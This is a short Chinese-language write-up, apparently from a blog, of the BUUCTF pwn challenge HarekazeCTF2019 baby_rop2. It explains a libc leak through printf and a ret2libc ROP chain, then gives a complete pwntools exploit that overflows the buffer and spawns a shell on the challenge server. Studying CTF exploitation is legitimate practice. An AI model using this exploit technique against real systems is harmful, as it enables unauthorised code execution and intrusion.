[BUUCTF-pwn]——[HarekazeCTF2019]baby_rop2

checksec一下,64位,开启NX,应该要用到ROPgadget,先看看

在IDA中

思路

利用printf先leek出来一个地址,这里选用了read的地址。找到libc,计算偏移,最终算出,system函数地址和’/bin/sh’字符串的地址。由于是64位,注意寄存器储存参数。(参数小于等于六个时)。
exploit
from pwn import *
from LibcSearcher import *
p = remote("node3.buuoj.cn",28500)
elf = ELF("./babyrop2")
printf_plt = elf.plt['printf']
read_got = elf.got['read']
main_addr = 0x0400636
pop_rdi = 0x0400733
pop_rsi_r15 = 0x0400731
format_addr = 0x00400770
payload = 'a' * (0x20 + 0x8)
payload += p64(pop_rdi) + p64(format_addr)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(8)
payload += p64(printf_plt) + p64(main_addr)
p.sendlineafter("What's your name? ",payload)
read_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc = LibcSearcher("read", read_addr)
libc_base = read_addr - libc.dump("read")
sys_addr = libc_base + libc.dump("system")
binsh = libc_base + libc.dump("str_bin_sh")
payload = 'a' * (0x20 + 0x8)
payload += p64(pop_rdi) + p64(binsh)
payload += p64(sys_addr)
payload += '\x00'
p.sendlineafter("What's your name? ",payload)
p.recvline()
p.interactive()






















 1667
1667











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








